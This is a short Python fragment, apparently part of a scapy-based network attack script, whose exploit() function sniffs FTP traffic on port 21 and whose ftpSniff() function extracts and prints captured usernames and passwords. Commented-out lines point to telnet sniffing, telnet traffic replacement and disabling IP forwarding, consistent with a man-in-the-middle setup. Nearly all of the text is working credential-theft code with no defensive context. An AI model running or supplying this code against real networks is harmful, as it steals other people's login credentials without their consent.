 def exploit():
    try:
        sniff(filter='tcp port 21', prn=ftpSniff)
        #sniff(filter='tcp port 23',prn=telnetSniff)
        #os.system("sudo sysctl net.ipv4.ip_forward=0")
        #sniff(filter='tcp port 23',prn=telnetReplace)
    except KeyboardInterrupt:
        exit(0)
def ftpSniff(pkt):
    '''嗅探FTP用户密码'''
    dest = pkt[IP].dst
    raw = str(pkt[TCP].payload)
    user = re.findall('(?i)USER (.*)', raw)
    pswd = re.findall('(?i)PASS (.*)', raw)
    if user:
        print('[*] Detected FTP Login to ' + str(dest))
        print('[+] User account: ' + str(user[0]))
    elif pswd:
        print('[+] Password: ' + str(pswd[0]))